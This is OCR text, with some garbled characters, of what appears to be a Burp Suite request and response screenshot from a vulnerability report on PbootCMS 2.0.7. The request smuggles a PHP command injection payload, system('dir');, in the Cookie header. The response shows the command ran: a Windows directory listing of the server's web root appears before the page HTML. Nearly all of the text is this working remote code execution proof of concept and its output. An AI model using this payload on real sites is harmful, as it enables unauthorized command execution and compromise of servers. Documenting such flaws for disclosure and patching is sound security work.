 Request
Raw Headers Hex
GET / HTTP/1.1
Host:
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: system('dir');
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 May 2020 14:42:12 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Set-Cookie: lg=cn; path=/; httponly
Content-Type: text/html; charset=utf-8
Content-Length: 20561
D e Data
к 20E8-2BBC
D:\phpstudy_pro\WWW\PbootCMS-2.0.7 ¼
2020/05/07 10:26 <DIR> .
2020/05/07 10:26 <DIR> ..
2020/04/06 23:56 26 .gitattributes
2020/04/06 23:56 541 .gitignore
2020/05/07 22:35 <DIR> .idea
2020/04/06 23:56 525 admin.php
2020/04/06 23:56 569 api.php
2020/05/07 10:12 <DIR> apps
2020/05/07 10:20 <DIR> config
2020/05/07 10:12 <DIR> core
2020/05/07 10:23 <DIR> data
2020/05/07 10:12 <DIR> doc
2020/04/06 23:56 4,286 favicon.ico
2020/04/06 23:56 524 index.php
2020/04/06 23:56 10,285 LICENSE
2020/04/06 23:56 3,732 README.md
2020/05/07 10:12 <DIR> rewrite
2020/04/06 23:56 43 robots.txt
2020/05/07 10:22 <DIR> runtime
2020/05/07 10:12 <DIR> static
2020/05/07 10:12 <DIR> template
9 20,531
12 ¼ 35,449,954,304
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
<meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
<meta name="description"
content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简
? < + > Type a search term 0 matc